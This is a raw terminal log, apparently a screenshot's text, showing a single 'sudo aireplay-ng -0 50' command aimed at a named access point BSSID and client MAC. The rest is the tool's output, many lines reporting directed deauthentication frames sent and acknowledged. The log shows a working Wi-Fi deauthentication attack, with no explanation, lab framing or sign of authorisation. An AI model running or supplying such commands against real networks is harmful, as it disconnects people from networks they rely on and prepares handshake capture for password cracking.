 ❯ sudo aireplay-ng -0 50 -a 4A:1D:4D:C2:E7:D9 -c 1a:15:94:ff:f3:b3 wlx0013eff1140e
16:46:53  Waiting for beacon frame (BSSID: 4A:1D:4D:C2:E7:D9) on channel 11
16:46:54  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 2|58 ACKs]
16:46:54  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 2|61 ACKs]
16:46:55  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|56 ACKs]
16:46:55  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|54 ACKs]
16:46:56  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 2|58 ACKs]
16:46:56  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|62 ACKs]
16:46:57  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|61 ACKs]
16:46:57  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|55 ACKs]
16:46:58  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|61 ACKs]
16:46:59  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|59 ACKs]
16:46:59  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|61 ACKs]
16:47:00  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|37 ACKs]
16:47:00  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|16 ACKs]
16:47:01  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|20 ACKs]
16:47:01  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|30 ACKs]
16:47:02  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|22 ACKs]
16:47:03  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|29 ACKs]
16:47:03  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|36 ACKs]
16:47:04  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|32 ACKs]
16:47:04  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|30 ACKs]
16:47:05  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|27 ACKs]
16:47:05  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|63 ACKs]
16:47:06  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|56 ACKs]
16:47:07  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|65 ACKs]
16:47:07  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|51 ACKs]
16:47:08  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|63 ACKs]
16:47:08  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|64 ACKs]
16:47:09  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|64 ACKs]
16:47:09  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|61 ACKs]
16:47:10  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|61 ACKs]
16:47:11  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|57 ACKs]
16:47:11  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|56 ACKs]
16:47:12  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|61 ACKs]
16:47:12  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 0|53 ACKs]
16:47:13  Sending 64 directed DeAuth (code 7). STMAC: [1A:15:94:FF:F3:B3] [ 1|60 ACKs]